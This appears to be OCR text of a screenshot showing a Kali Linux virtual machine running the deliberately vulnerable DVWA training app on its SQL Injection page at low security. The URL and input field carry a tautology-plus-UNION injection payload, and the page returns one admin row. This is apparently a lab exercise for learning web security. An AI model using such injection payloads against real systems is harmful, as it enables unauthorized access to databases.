 Kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Firefox ESR Sep 1 09:32
Damn Vulnerable Web Ap
192.168.1.11/dvwa/vulnerabilities/sqli/?id=1'+or+'1'%3D'1++UNION+SELECT+*+from+password&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' or '1'='1  UNION SELECT * from password
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
View Source View Help